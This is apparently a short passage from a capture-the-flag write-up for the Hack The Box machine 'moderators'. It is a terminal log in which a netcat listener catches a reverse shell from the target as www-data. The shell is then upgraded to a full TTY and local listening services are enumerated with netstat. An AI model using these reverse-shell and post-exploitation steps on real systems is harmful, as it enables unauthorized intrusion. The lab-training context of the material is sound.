 └─# nc -lvp 4433
listening on [any] 4433 ...
connect to [10.10.17.140] from moderators.htb [10.10.11.173] 39922
bash: cannot set terminal process group (992): Inappropriate ioctl for device
bash: no job control in this shell
www-data@moderators:/var/www/html/logs/uploads$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@moderators:/var/www/html/logs/uploads$ ^Z
zsh: suspended  nc -lvp 4433
┌──(root💀kali)-[/home/kali]
└─# stty raw -echo; fg
[2]  - continued  nc -lvp 4433
www-data@moderators:/var/www/html/logs/uploads$ netstat -tnlp
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:8080          0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp6       0      0 :::80                   :::*                    LISTEN      -
tcp6       0      0 :::22                   :::*                    LISTEN      -
www-data@moderators:/var/www/html/logs/uploads$
先知社区